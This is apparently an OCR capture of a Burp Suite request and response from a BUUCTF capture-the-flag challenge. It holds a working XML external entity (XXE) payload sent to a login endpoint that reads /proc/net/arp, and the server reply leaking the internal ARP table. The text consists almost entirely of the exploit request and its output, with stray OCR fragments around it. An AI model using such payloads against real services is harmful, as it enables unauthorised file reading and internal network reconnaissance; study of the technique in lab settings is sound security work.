 美化 Raw Hex \n
POST /doLogin.php HTTP/1.1
Host: 17d234e2-1811-46e1-a869-65efe25e32cc.node5.buuoj.cn:81
Content-Length: 203
Accept: application/xml,text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin:
http://17d234e2-1811-46e1-a869-65efe25e32cc.node5.buuoj.cn:81
Referer:
http://17d234e2-1811-46e1-a869-65efe25e32cc.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///proc/net/arp">
]>
<user>
<username>
&xxe;
</username>
<password>
123456
</password>
</user>
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 05 Apr 2024 02:19:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
Mask Device
12 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
13 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee
* eth0
14 </msg>
</result>
请
请
请
请
响